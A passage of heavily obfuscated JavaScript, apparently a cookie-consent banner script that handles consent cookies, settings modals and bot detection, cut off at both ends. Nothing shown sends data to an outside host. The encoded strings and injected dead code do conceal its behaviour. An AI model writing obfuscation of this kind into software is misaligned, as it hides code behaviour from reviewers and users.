n(""),"\u0074\u0065\u0073\u0074","pot".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0066\u0061\u006c\u0073\u0065","\u006c\u0064\u0075\u0056\u0045","\u006e\u0062\u0068\u0062\u0067\u0070",'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27',"derewop-s".split("").reverse().join(""),"paws".split("").reverse().join(""),"aXdpR".split("").reverse().join(""),'(^|;)\x5cs*',"\u0064\u0061\u0074\u0061","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u002d\u0062\u006e","tilps".split("").reverse().join(""),"\u004e\u0054\u004b\u0048\u0065",'\x20Domain=',"\u0068\u0079\u0070\u004e\u0049","\u0062\u0055\u0044\u0074\u0055","\u004f\u0062\u0067\u0050\u0050","nmuloc-atad".split("").reverse().join(""),"bl-t".split("").reverse().join(""),"snb-s".split("").reverse().join(""),"duolc".split("").reverse().join(""),"eman_eikooc".split("").reverse().join(""),"\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","IFxLS".split("").reverse().join(""),":sptth".split("").reverse().join(""),"tnemelEtnemucod".split("").reverse().join(""),"pPDYX".split("").reverse().join(""),"\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","sucof".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","hYHJL".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","tnemucod".split("").reverse().join(""),"\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","chFtE".split("").reverse().join(""),"bczjf".split("").reverse().join(""),"\u0062\u002d\u0061\u0063\u0063","\u005a\u0053\u0076\u0051\u0075",'\x22],\x20button[data-cc=\x22',"\u0031\u0031\u0032\u0030\u0036\u0037\u0036\u0030\u006a\u006c\u0070\u0065\u0074\u0046","\u0067\u0065\u0074\u0054\u0069\u006d\u0065","\u007a\u004e\u006a\u0062\u0073","\u0070\u0075\u0073\u0068","eulav".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","AMSzqr61".split("").reverse().join(""),'\x20Secure;',"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u002d\u0070\u002d\u0062\u006e","NOpMN".split("").reverse().join(""),"CrZRC".split("").reverse().join(""),';\x20expires=',"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0054\u0077\u0057\u0076\u0055","ccobbj".split("").reverse().join(""),"eKOgBC02340094".split("").reverse().join(""),"rni-s".split("").reverse().join(""),"\u0065\u0068\u0059\u006d\u0067","\u0062\u006f\u0078","tnc-s".split("").reverse().join(""),'\x27,\x20found:',"\u006f\u0078\u0054\u0079\u004d","rdewp".split("").reverse().join(""),"\u0061\u0065\u0074\u006e\u0047","\u0062\u006f\u0074\u0074\u006f\u006d","hZVYb".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u0069\u007a\u006b\u007a\u0052","syek".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"byrOG".split("").reverse().join(""),"\u0073\u002d\u0068\u0064\u0072","KkBZL".split("").reverse().join(""),"qdFcZ".split("").reverse().join(""),"\u0046\u0074\u0068\u0076\u0042","SHZoG".split("").reverse().join(""),"elbasid_no".split("").reverse().join(""),"\u0032\u0031\u0039\u0036\u0034\u0037\u0032\u0074\u006e\u0074\u0078\u0047\u006a","\u005a\u006c\u0073\u0049\u0065","\u0066\u0046\u0043\u004f\u0076","\u0062\u002d\u0074\u006c","dexif".split("").reverse().join(""),"\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0067\u0061\u0055\u004e\u0063","\u0068\u0079\u006d\u006c\u0074","\u0047\u0079\u0072\u0049\u0051","egassem_noisiver".split("").reverse().join(""),"\u0056\u0074\u0057\u0065\u004d","\u0075\u0042\u0068\u0048\u004f","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079",'\x27\x20path:\x20\x27',"\u0063\u002d\u0074\u0067","\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0031\u0038\u0032\u0039\u0031\u0034\u0041\u0079\u004e\u006e\u0079\u0047","etatSydaer".split("").reverse().join(""),"lhfdha".split("").reverse().join(""),"snottub_paws".split("").reverse().join(""),"]ferh[".split("").reverse().join(""),"\u0063\u006d\u002d\u006f\u0076","\u0072\u0069\u0067\u0068\u0074","\u0073\u006c\u0069\u0064\u0065","\u0070\u0072\u0069\u006d\u0061\u0072\u0079\u005f\u0062\u0074\u006e","\u0073\u002d\u0062\u006c","yek".split("").reverse().join(""),"\u0043\u0051\u0055\u0067\u006b","\u0049\u0048\u0071\u0044\u0056","\u0056\u0044\u0070\u0077\u004f","\u007a\u0049\u006e\u0064\u0065\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"EKsiT".split("").reverse().join(""),"WOaVZ".split("").reverse().join(""),"\u0048\u004b\u0068\u0057\u0063","\u0062\u0047\u004a\u0054\u0065","udKGD".split("").reverse().join(""),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","ntb_dirht".split("").reverse().join(""),"noisiver".split("").reverse().join(""),"esolC".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","\u0036\u0036\u0035\u0034\u0048\u006f\u0053\u0057\u0071\u006f","kcilc".split("").reverse().join(""),"jYdcn".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065","TIhrA".split("").reverse().join(""),"SIKvO".split("").reverse().join(""),"\u007a\u006d\u0058\u0071\u0075","txaj".split("").reverse().join(""),'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"\u006c\u0061\u006e\u0067","tpircSdaol".split("").reverse().join(""),"sliated".split("").reverse().join(""),"\u0063\u002d\u0074\u0067\u006c","\u0056\u006a\u0047\u0053\u004e","dwAOm".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0065\u0064","or-c".split("").reverse().join(""),"maEhj".split("").reverse().join(""),"zmSjM".split("").reverse().join(""),"\u0070\u0079\u004e\u006c\u0052","rorre".split("").reverse().join(""),"\u0041\u0079\u0062\u0065\u006c","\u0073\u0063\u0072\u0069\u0070\u0074","\u0062\u006f\u0064\u0079","\u006f\u0070\u0061\u0063\u0069\u0074\u0079","rebmun".split("").reverse().join(""),"ULNdk".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074","tnemelEetaerc".split("").reverse().join(""),"\u0061\u0063\u0063\u0065\u0070\u0074\u002d","eurt".split("").reverse().join(""),"gngolk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","stpircSetadpu".split("").reverse().join(""),"amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),'CookieConsent\x20[CONFIG]\x20mode=\x27',"gnidaeh".split("").reverse().join(""),"slortnoc-aira".split("").reverse().join(""),"\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u004e\u0041\u006c\u004c\u0056","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","eikooCdilav".split("").reverse().join(""),"Qcjol".split("").reverse().join(""),"ltt-s".split("").reverse().join(""),"\u0041\u006a\u004d\u0063\u0053","\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","nb-c-s".split("").reverse().join(""),"\u0062\u0069\u006c\u0053\u0067","dSAWR".split("").reverse().join(""),"\u006a\u0067\u006f\u0065\u006c\u006d","\u0068\u0041\u006d\u0071\u0043","\u0061\u0063\u0074","\u006f\u006e\u0065","\u0063\u002d\u0061\u0063\u002d","\u0042\u0067\u0071\u0049\u007a","etelpmoc".split("").reverse().join(""),"\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e",'a[data-cc=\x22',"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","kcjllk".split("").reverse().join(""),"PtCJx".split("").reverse().join(""),"\u0070\u006a\u0063\u006a\u0063\u006a","egaugnaLetadpu".split("").reverse().join(""),"\u0068\u0069\u0064\u0065","eqOFB".split("").reverse().join(""),"\u0067\u0049\u0071\u0068\u0046","\u006b\u0065\u0079\u0064\u006f\u0077\u006e","sucof-atad".split("").reverse().join(""),"wlYpB".split("").reverse().join(""),"\u0079\u006e\u0073\u0063\u0075",'b-tl\x20exp',"\u0061\u0072\u0069\u0061\u002d\u006c\u0061\u0062\u0065\u006c","\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","\u0042\u0061\u0059\u0063\u0056","\u0041\u0064\u006f\u0048\u0042","\u006e\u0078\u0078\u0061\u004a","gXmNM".split("").reverse().join(""),"tnesnoCeikooCtini".split("").reverse().join(""),"obdipc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077","VMRtt".split("").reverse().join(""),"\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004a\u0073\u0048\u0077\u0042","\u004f\u004a\u0073\u0069\u0072","\u006d\u0066\u006e\u0067\u006a\u0062","sgnittes--wohs".split("").reverse().join(""),"\u0076\u0078\u0041\u0078\u004e","\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","mcmdpb".split("").reverse().join(""),"\u0050\u0076\u0061\u0079\u0058","\u0062\u006a\u0046\u0075\u0068","\u006f\u006e\u002d\u0069","\u004f\u0047\u0056\u0042\u0061","\u0071\u0062\u0059\u0076\u0061","kGusR".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0062\u002d\u0065\u0078","\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0061\u0075\u0074\u006f\u0072\u0075\u006e","egaugnal".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","\u0064\u0065\u0073\u0063","Tkaxt".split("").reverse().join(""),"niam--cc".split("").reverse().join(""),"hctam".split("").reverse().join(""),"\u0055\u0054\u0079\u0055\u0053","\u004a\u004b\u0066\u0074\u005a","\u0063\u0068\u0065\u0063\u006b\u0065\u0064","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","\u006b\u0065\u0079\u0043\u006f\u0064\u0065","IuLcu".split("").reverse().join(""),"ladom-aira".split("").reverse().join(""),"\u0065\u0042\u0045\u0055\u0042","\u0075\u004a\u0067\u004c\u0078","edkmeh".split("").reverse().join(""),'=;\x20path=',"nlv-c".split("").reverse().join(""),';\x20domain=',"\u0057\u0063\u0052\u0051\u0075","eltit".split("").reverse().join(""),"\u0070\u0061\u0074\u0068","\u0052\u006d\u0046\u0056\u006a","flGHv".split("").reverse().join(""),"HOzWf".split("").reverse().join(""),"\u0068\u0068\u0043\u0073\u0046","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006b\u0068\u0061\u0062\u0062","BDcxQ".split("").reverse().join(""),"\u0044\u0056\u005a\u007a\u0051","\u0056\u004d\u0068\u004c\u0055","FDRMY".split("").reverse().join(""),"\u0041\u007a\u004f\u0058\u005a","ZKbfV".split("").reverse().join(""),"\u0057\u006f\u0078\u0067\u006a","emaNssalc".split("").reverse().join(""),"lebal_ntb_esolc".split("").reverse().join(""),"\u0065\u006a\u0072\u0078\u0050","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","bbbqcf".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","epyt".split("").reverse().join(""),"\u0062\u006e\u0073\u002d\u0074","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0033\u0032\u0031\u0035\u0074\u0042\u0052\u0042\u0064\u0079","\u0069\u0051\u0041\u0063\u0049","\u0062\u0075\u0074\u0074\u006f\u006e","BGhAG".split("").reverse().join(""),"JjzIn".split("").reverse().join(""),"\u004e\u004b\u004a\u0070\u0073","\u0074\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u006c\u006f\u0067","\u0064\u0069\u0076","\u006e\u006f\u006e\u0065","\u0070\u0063\u0065\u0071\u006c\u006e","gHtlP".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u0050\u0062\u0072\u0071\u0065","\u0059\u0066\u0052\u006d\u0066","\u0061\u006f\u0066\u006c\u0066\u006e","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067",':not([tabindex=\x22-1\x22]),\x20',"\u0063\u002d\u0073\u002d\u0069\u006e","niamod_eikooc".split("").reverse().join(""),"\u0070\u0061\u0072\u0073\u0065","\u0061\u0068\u006c\u0078\u0062","iDrai".split("").reverse().join(""),"\u005a\u004c\u0061\u0075\u0079",'[tabindex=\x220\x22]',"seikooc_raelcotua".split("").reverse().join(""),'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"YJbLg".split("").reverse().join(""),"\u0064\u0069\u0061\u006c\u006f\u0067",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"rtsbus".split("").reverse().join(""),"\u004c\u0066\u0054\u0061\u0049","tegrat".split("").reverse().join("")];_0x2b18=function(){return _0x4ce395;};return _0x2b18();}(function(){'use strict';try{var _0x4b26d5=0x5+0x7;var _0xc9bcc6=[];_0x4b26d5=0x4+0x7;var _0x15dcd5=0x1+0x1;var _0x9028be=[];_0x15dcd5=0x1+0x8;var _0x75114=0x4+0x4;var _0x5b21ca={};_0x75114=0x0;var _0x3d590e=0x47;var _0x8a037f=0x4+0x9;var _0x565254=undefined;_0x8a037f=0x5;var _0x402486;var _0x26fc91=[];_0x402486=0x6+0x6;var _0x31cd9;var _0x29cbc4=null;_0x31cd9=0x7+0x8;var _0x46d1fa=!![];if($Mxao3==_0x47c58e(0xdb,-0xc,-0xee,0xb8,-0x92)){if(_0x47c58e(-0xac,-0xda,-0x1bc,-0x19b,-0x151)===_0x382813(-0x7c,-0x86,0x83,0x8,-0x15)){return _0xd6cbc8["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['contains'](_0x576876);}else{try{if(_0x382813(-0xb5,-0x88,0x45,-0xee,0x34)!==_0x534cee(0x89,0x27f,0xb1,0x18d,0x14f)){$iVrvMb=[];}else{var _0x79dd6b=_0x559947[_0xd6ac2a]['nodeName'];_0x40c93c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x79dd6b,_0x5b8c7e[_0x79dd6b]||_0x234aa6['getAttribute'](_0x79dd6b));}}catch(_0x311ffc){}}}else{}for(var _0x560689=0x0;_emT<0x5;_AQBxlqKi++){if(_0x534cee(0x28f,0x4c,0x61,0x174,0x88)!==_0x47c58e(-0xc6,-0x4b,-0x50,-0xc8,0xbb)){_0x1e10a6=!![];}else{try{if(_0x38957e(-0x256,-0x118,-0x177,-0xe2,-0x1ab)===_0x38957e(-0x275,-0x237,-0xc5,-0x170,-0x1ab)){if(_iEY2==!![]&&_iRXBQPDxH!=_0x382813(-0x26,0x8c,0xbc,0xcb,-0xe1)){try{if(_0x5f9b47(0x37,-0x39,0xb8,0x1d5,0x9c)===_0x534cee(0xf5,0x16c,0x15,0xf0,0x1e5)){_tuINErqR++;}else{_0x123cee=_0x5c241f(_0x382813(0x6d,0x15d,-0x98,0x17c,0x106));_0x1f7592['id']=_0x534cee(0x16,-0x67,-0x36,-0x5,0x4);}}catch(_0x3709a8){}}}else{_0x51ccc7["\u0070\u0075\u0073\u0068"](_0x123dcd[_0x29d970]);_0x567b84[_0x4bdb97]=!![];}}catch(_0x1369dc){if(_0x47c58e(-0xb4,-0xf2,-0xea,-0x1a3,-0x1bd)===_0x5f9b47(0xc0,-0x63,0x95,0x1c0,0xe5)){break;}else{_0x16b273=_0x99889b[_0xc22871];}}}}if(_Vg==!![]||$xQKM5!=0x3dd){try{_yXsjjMFmQ={};}catch(_0x48649c){}}else{}try{while(_xqNrmeq==0x376){if(_0x382813(-0x20,0xf1,0x4e,0x76,0xf0)!==_0x534cee(-0x3d,-0x6d,-0xa4,0x7c,0x175)){_0x105778=_0x2c908f(_0x38957e(-0x83,-0x12b,-0xbc,-0x188,-0x11f));var _0x4e61f0=0x5+0x7;var _0x3a6e69=_0x7e7c44(_0x47c58e(0x40,-0xb6,-0xc7,-0x102,0x47));_0x4e61f0=0x7+0x5;var _0x5648c7=0x8+0x0;var _0x428c94=_0x25438b(_0x38957e(-0x248,-0xd,-0x223,-0x139,-0x11f));_0x5648c7=0x2;var _0x22e9ef=_0x9f7746(_0x38957e(-0xb7,-0x5b,-0x203,-0xeb,-0x11f));_0x246dcf=_0x304d69(_0x534cee(0x42,0x21a,0x83,0x109,0x219));_0x48a90c=_0x3feee2(_0x47c58e(-0x59,-0xb6,-0x1be,-0xf2,-0x1bc));var _0x2167f8;var _0x563a91=_0x386d58(_0x382813(0x6d,-0x57,-0x81,0x52,0x17b));_0x2167f8=0x4+0x2;_0x47878b=_0x1977c6(_0x47c58e(-0xd6,-0xbd,-0x141,-0x19d,-0x61));var _0x59d791=_0x29a909(_0x5f9b47(0x64,0xbc,0xd1,0x7f,0x181));_0x4a8aee=_0x32c494(_0x534cee(0x1d3,0x2a,0x15d,0x109,0x16e));var _0x307f3d=0x5+0x5;var _0x48a4a9=_0x247f72(_0x5f9b47(0x13d,0x1c1,0xd1,0x105,0xa1));_0x307f3d=0x4+0x1;_0x341180['id']=_0x38957e(-0x265,-0x12e,-0x1cb,-0x1b6,-0x1f5);_0x3a6e69['id']=_0x382813(0x47,-0x45,0xbe,-0xe2,-0x17);_0x22e9ef['id']=_0x382813(0x77,-0xab,0x9b,0x31,0x126);_0x428c94["\u0069\u0064"]="\u0063\u0073";_0x564507['id']=_0x534cee(0xfd,0xd5,0xfb,0x9a,-0x5);_0x4aef14['id']=_0x47c58e(-0x178,-0x18f,-0xec,-0x83,-0x1a9);_0x563a91["\u0069\u0064"]=_0x38957e(-0xc0,-0x1e3,-0x16a,-0x1b7,-0x1e9);_0x27d72b["\u0069\u0064"]=_0x38957e(-0x210,-0x124,-0x2be,-0x2c9,-0x1ca);_0x5ef529['id']=_0x534cee(0x64,-0x23,0xf9,0x9d,0xa7);_0x48a4a9['id']=_0x5f9b47(0x285,0xcf,0x15a,0x101,0x289);_0x59d791["\u0069\u0064"]=_0x38957e(0x65,0x62,-0xc6,0x6a,-0xaf);_0x522af9['className']=_0x534cee(0x69,-0x69,0x4a,0x1,-0xa8);_0x107d36["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x382813(0xa5,-0x50,0x43,0xa9,0xb8),_0x382813(0x81,-0x5a,0x95,0x14f,0x4c));_0x4aceb5['setAttribute'](_0x38957e(-0x1b9,-0x142,-0x130,-0x34,-0x14a),_0x47c58e(-0xb6,-0x132,-0x5a,-0x25a,-0x1a));_0x28a4aa['setAttribute'](_0x38957e(-0x2dc,-0x249,-0x1d9,-0x2bb,-0x25d),_0x38957e(-0x1f1,-0x24b,-0x10b,-0x23d,-0x19b));_0x40a2dd["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47c58e(-0x138,-0x52,-0x58,-0xf5,0xa9),_0x47c58e(-0x206,-0x125,-0x1ce,-0x126,-0x18d));_0x964711["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5f9b47(0xa8,0x115,0x109,0xef,0x9b),_0x38957e(-0x256,-0x198,-0xff,-0x14e,-0x195));_0x3a1c1e["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x48a4a9["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x38957e(-0x1a4,-0x161,-0xd1,-0x1e6,-0xe0);_0x48a4a9["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x21973^0x21973;_0x59d791['appendChild'](_0xa7f385);_0x1a1f35(_0x3a6e69,_0x47c58e(-0xb,-0x10e,-0x183,-0x239,-0x155),function(_0x1ae34){_0x1ae34=_0x1ae34||_0x331407['event'];if(_0x1ae34["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x7da94^0x7da8f)){_0x2072c4['hideSettings'](0x59cdb^0x59cdb);}},!![]);_0x4f513a(_0x4b06fa,_0x534cee(0x6a,0x58,0x8e,0x70,-0x72),function(){_0x431167["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xdadf8^0xdadf8);});}else{console["\u006c\u006f\u0067"](undefined);}}}catch(_0x430793){}if(typeof $BSCnMIrwC==_0x47c58e(-0xc9,-0x1bf,-0x13f,-0x232,-0x2c4)){if(_0x534cee(0x8a,0xba,-0x27,0xc5,0xaa)!==_0x38957e(-0x238,-0x1f1,-0x1d9,-0x303,-0x1f3)){try{var _0x4e46c=0x1+0x9;var _0x3cfee1=null;_0x4e46c=_0x5f9b47(-0xd3,-0xca,-0x7a,-0xa1,0x3d);}catch(_0x218840){}}else{return(_0x3e9fa8^(_0x1f6a1d['crypto']||_0x4d5622["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])['getRandomValues'](new _0x2f5b5e(0xd66c8^0xd66c9))[0xb1e79^0xb1e79]&(0x3db96^0x3db99)>>_0x58c881/(0xd7933^0xd7937))['toString'](0xd4c2c^0xd4c3c);}}else{}}catch(_0x3da7d0){}var _0x52f3bd=function(_0x4caa60){var _0xfc5a37=0x6+0x9;var _0x21c0f7=!![];_0xfc5a37=_0x3bb43f(0x573,0x411,0x5e4,0x4be,0x4fc);var _0x555f49;var _0x4dc092={"\u006d\u006f\u0064\u0065":_0x3fc8b8(0x51,0xe3,-0xb,0x65,0xa2),'current_lang':"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,"\u0061\u0075\u0074\u006f\u0072\u0075\u006e":!![],'page_scripts':!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x3bb43f(0x448,0x26e,0x416,0x38c,0x36f),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,'cookie_domain':window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],'cookie_path':"\u002f","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065":_0x3a2db7(0x160,0xf8,0x15,0x99,0x8f),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":0x0,'script_selector':_0x3bb43f(0x253,0x292,0x1f9,0x373,0x2eb)};_0x555f49=0x7+0x0;var _0x40412a={},_0x23c395,_0x174c85={},_0x2474b6=null,_0x4d3317,_0x8c31c3,_0x47a790,_0x21d0aa=!![],_0xc9bec3=![],_0xc5eaab=![],_0x2f467b=![],_0x390204=![],_0x14c9fe,_0x24a604,_0x33d21d,_0x938ed6,_0x53abae,_0x851276,_0x2e1e60=![],_0x4560e4=!![],_0x48741e='',_0x556990=[],_0x1d036e=![];var _0x51dd85;var _0x462b24;var _0x512ff1='';_0x462b24=_0x310423(-0x25f,-0x148,-0x2af,-0x315,-0x291);var _0x5469fe;var _0x532bd7=[];_0x5469fe=0x9+0x4;var _0x18fdb0;var _0x25aca3=[];_0x18fdb0=0x7+0x7;var _0x3f1388=[];var _0x1420ca=0x7+0x9;var _0x36c7e0=![];_0x1420ca=0x2+0x8;var _0x4c1c21=0x0+0x1;var _0x269d98;_0x4c1c21=0x3+0x5;var _0x18378a=0x6+0x6;var _0x1c957d;_0x18378a=0x9;var _0x248985=0x2+0x6;var _0x16f5c3=[];_0x248985=0x8+0x1;function _0x3bb43f(_0x2369bc,_0x52ce18,_0x4dc436,_0x5914c5,_0x44eb03){return _0x3e90(_0x44eb03-0x2e2,_0x5914c5);}var _0x69c28c=[];var _0x56806e=[];var _0x59b020=[];var _0x2c9899=0x4+0x7;function _0x3fc8b8(_0x3ea22a,_0x3c9790,_0x1f2563,_0x8436bf,_0xcc5801){return _0x3e90(_0x3c9790- -0x93,_0xcc5801);}var _0x493aa9=[];_0x2c9899=_0x3fc8b8(0x23,0x5a,-0x26,0x167,0x119);var _0x48eb80=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x5cc82c,_0x807683,_0x395818,_0xe11cf1,_0x54b3ac,_0x350118,_0x2150ed,_0x41096c,_0x5124a8,_0x3cbf1e,_0x18dea1,_0xc07a02,_0x1c8c34,_0x30350f,_0x5a23ff,_0xb319e0,_0x19f205,_0x2aad75,_0x394d20,_0x3c72fa,_0x5f4fc4,_0x5d3dd3;var _0x5538d8=function(_0x131cc7){function _0x49b944(_0x46418a,_0x33dd2f,_0xffb3b8,_0x557134,_0x2663ac){return _0x3e90(_0xffb3b8- -0x13c,_0x33dd2f);}function _0x211c7e(_0x33c6e7,_0x19173e,_0x1d1a21,_0x155376,_0x53f63f){return _0x3e90(_0x19173e- -0x3af,_0x53f63f);}function _0x4e6898(_0x313ff8,_0x3e963f,_0x1f5a2a,_0x463bbe,_0x1d7e65){return _0x3e90(_0x1d7e65-0x3ad,_0x463bbe);}function _0xb9f157(_0x17f2ef,_0x4c86b1,_0xc74df0,_0x12184b,_0x138559){return _0x3e90(_0x138559- -0x138,_0x17f2ef);}function _0x534a70(_0x101928,_0x2025a3,_0x4f91d6,_0x2e424b,_0x182a22){return _0x3e90(_0x2025a3-0xff,_0x101928);}if(_0xb9f157(-0x5,-0x63,0x57,0x148,0x30)===_0x534a70(0x37a,0x2bc,0x357,0x39e,0x3d6)){!_0x38407d&&_0x1e18ca["\u0070\u0075\u0073\u0068"](![]);}else{_0x23c395=_0x131cc7;_0x9cf68d(_0xb9f157(0x5f,-0xa,-0x5,-0x50,0x9c),_0x23c395);if(typeof _0x23c395[_0x4e6898(0x650,0x4c2,0x636,0x602,0x598)]===_0x211c7e(-0x38b,-0x2e4,-0x1b6,-0x28a,-0x2b9))_0x4dc092['cookie_expiration']=_0x23c395[_0x534a70(0x3cb,0x2ea,0x326,0x32b,0x2a3)];if(typeof _0x23c395[_0x534a70(0x27d,0x293,0x2c0,0x181,0x178)]===_0x211c7e(-0x2e7,-0x2e4,-0x32f,-0x29d,-0x20f))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x23c395[_0x49b944(0x90,0x15e,0x58,0x142,-0x6)];if(typeof _0x23c395[_0x211c7e(-0x1f9,-0x29b,-0x32f,-0x3c5,-0x352)]===_0xb9f157(0xa3,0x8b,0x1b7,0x11,0xde))_0x4dc092['autorun']=_0x23c395[_0x49b944(0x13,-0x124,-0x28,-0xbd,0x2)];if(typeof _0x23c395[_0x49b944(0x13c,-0x84,0x1b,0xee,-0x18)]===_0xb9f157(-0xc7,-0x92,-0xb5,-0x14f,-0xf5))_0x4dc092['cookie_domain']=_0x23c395[_0x49b944(0xfa,-0xbc,0x1b,-0x14,-0x5f)];if(typeof _0x23c395[_0x49b944(-0x61,0x10f,0x0,-0xcf,-0x6a)]===_0xb9f157(-0xb4,-0x16f,-0x194,0x12,-0xf5))_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x23c395[_0x211c7e(-0x2c5,-0x273,-0x2e0,-0x355,-0x39d)];if(typeof 